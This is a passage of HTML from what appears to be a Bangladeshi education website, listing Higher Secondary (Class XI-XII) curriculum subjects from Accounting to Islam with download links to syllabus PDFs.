</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Turijam and Hospitakity</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Revised Subjects Structure for Classes XI &amp; XII of Session 2014-15</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/revised-subjects-structure-classes-xi-xii-session-2014-15/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">HSC Revised new curriculum 2014-15</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://teachingbd.com/hsc-new-curriculum-2013/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Business organisation and management Session</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://teachingbd.com/hsc-syllabus-of-business-organization-and-management/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
</tbody></table>
</div>
<table border="0" style="border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 100%px;"><tbody style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" width="58%"><br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<header class="page-header" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><h1 class="page-header-title" style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 36px; font-weight: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 0px;">
Higher Secondary (XI-XII)</h1>
</header><br />
<h1 class="page-header-title" style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 36px; font-weight: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 0px;">
Higher Secondary Curriculum (Class XI-XII)</h1>
<table border="0" id="curr" style="border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 100%px;"><tbody style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" width="8%"><br /></td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: center;" width="73%">SUBJECT TITLE</td><td style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" width="19%"><br /></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">1</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">ACCOUNTING</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Accounting1440353823.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">2</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">AGRICULTURE</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Agriculture1440353921.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">3</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">BANGLA</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Bangla1440354027.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">4</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">BIOLOGY</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Biology1440354559.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">5</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">BUSINESS ORGANISATION &amp; MANAGEMENT</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Business%20Organisation%20&amp;%20Management1440354725.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">6</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">CHEMISTRY</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Chemistry1440354763.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">7</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">CHILD DEVELOPMENT</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Child%20Development1440354814.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">8</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">CIVICS</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Civics1440354870.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">9</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">CLASSICAL MUSIC</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Classical%20Music1440355112.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">10</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">ECONOMICS</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Economics1440355320.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">11</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">ENGLISH</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/English1440355362.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">12</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">FINANCE, BANKING AND INSURANCE</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Finance,%20Banking%20and%20Insurance1440355432.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">13</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">FOOD AND NUTRITION</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Food%20and%20Nutrition1440355495.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">14</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">GEOGRAPHY</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Geography1440355587.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">15</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">HIGHER MATH</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Higher%20Math1440355676.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">16</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">HISTORY</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/History1440355726.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">17</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">HOME MANAGEMENT &amp; FAMILY LIVING</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Home%20Management%20&amp;%20Family%20Living1440355798.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">18</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">HOME SCIENCE</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Home%20Science1440355847.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">19</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">ICT</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/ICT1440355893.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">20</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">ISLAM</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Islam1440355944.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
